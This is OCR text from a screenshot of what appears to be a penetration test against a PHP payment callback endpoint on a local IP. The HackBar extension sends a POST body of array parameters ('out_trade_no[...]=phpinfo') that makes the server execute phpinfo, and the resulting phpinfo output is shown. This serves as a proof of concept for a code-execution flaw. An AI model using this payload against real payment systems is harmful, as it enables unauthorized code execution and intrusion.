 不安全 http://192.168.1.11/pay/index/pay_callback.html
H 5 7 IP 2 中A
PHP Version 5.4.45
php
System Windows NT WIN-C7T70SOPSRH 6.3 build 9200 (Windows Server 2012 R2 Datacenter
Edition) i586
Build Date Sep 2 2015 23:45:53
Compiler MSVC9 (Visual C++ 2008)
Architecture x86
Configure cscript /nologo configure.js "--enable-snapshot-build" "--disable-isapi" "--enable-
Command debug-pack" "--without-mssql" "--without-pdo-mssql" "--without-pi3web" "--with-
pdo-oci=C:\php-sdk\oracle\instantclient10\sdk,shared" "--with-oci8=C:\php-
sdk\oracle\instantclient10\sdk,shared" "--with-oci8-11g=C:\php-
sdk\oracle\instantclient11\sdk,shared" "--enable-object-out-dir=../obj/" "--enable-
com-dotnet=shared" "--with-mcrypt=static" "--disable-static-analyze" "--with-pgo"
Server API Apache 2.0 Handler
Virtual enabled
Directory
Support
Configuration C:\Windows
File (php.ini)
Path
Loaded C:\php\php-5.4.45\php.ini
Configuration
元素 控制台 源代码/来源 网络 性能 内存 应用 隐私与安全 Lighthouse HackBar Cookie-Editor 3 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
URL
http://192.168.1.11/pay/index/pay_callback.html
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
out_trade_no[0]=eq&out_trade_no[1]=1&out_trade_no[2]=phpinfo
Name Value
Upgrade-Insecure-Requests 1
Name Value